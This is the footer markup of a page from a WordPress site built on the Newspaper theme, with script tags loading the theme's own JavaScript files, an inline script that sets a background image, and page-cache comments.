<script type="text/javascript" src="http://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.4" id="tdLogin-js"></script>

<script type="text/javascript" src="http://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.4" id="tdMenu-js"></script>

<script type="text/javascript" src="http://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.4" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="http://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.4" id="tdLoadingBox-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://derives.tv/wp-content/uploads/2016/04/fond-derives.jpg\' alt="fond derives">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<!-- Dynamic page generated in 0.845 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-17 18:45:03 -->

<!-- super cache -->